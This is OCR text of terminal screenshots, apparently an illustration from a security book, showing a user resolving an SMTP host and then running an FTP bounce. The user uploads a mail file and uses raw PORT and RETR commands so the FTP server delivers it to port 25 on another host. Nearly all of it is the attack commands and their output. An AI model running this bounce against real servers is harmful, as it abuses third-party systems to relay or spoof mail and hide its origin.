 pyc@Poseidon:~
File Edit View Terminal Go Help
[pyc@Poseidon pyc]$ host smtp.phreaker.net
smtp.phreaker.net has address 204.57.55.67
smtp.phreaker.net has address 204.57.55.68
smtp.phreaker.net has address 204.57.55.69
[pyc@Poseidon pyc]$
pyc@Poseidon:~
File Edit View Terminal Go Help
/home/pyc
ftp> lcd LCo/ftpbounce/
Local directory now /home/pyc/LCo/ftpbounce
ftp> !ls
ftpbouncemail.txt
ftp> put ftpbouncemail.txt
local: ftpbouncemail.txt remote: ftpbouncemail.txt
227 Entering Passive Mode (80,25,52,19,92,39).
150 Data connection accepted from :60165; transfer starting for ft
pbouncemail.txt.
#
226 File received ok.
231 bytes sent in 0.000156 secs (1.4e+03 Kbytes/sec)
ftp> dir
227 Entering Passive Mode (80,25,52,19,92,40).
150 Data connection accepted from :60166; transfer starting.
-rw-r--r-- 1 ftp ftp 231 Jun 23 16:29 ftpbouncemail.txt
226 Transfer ok
ftp> quote port 204,57,55,69,0,25
200 Port command successful.
ftp> quote retr ftpbouncemail.txt
150 Opening data connection for ftpbouncemail.txt (231 bytes).
226 Transfer ok
ftp>
IRC IDS Work1
Opera KMail Work2
--:--
pyc@Posei
pyc@Posei
16:37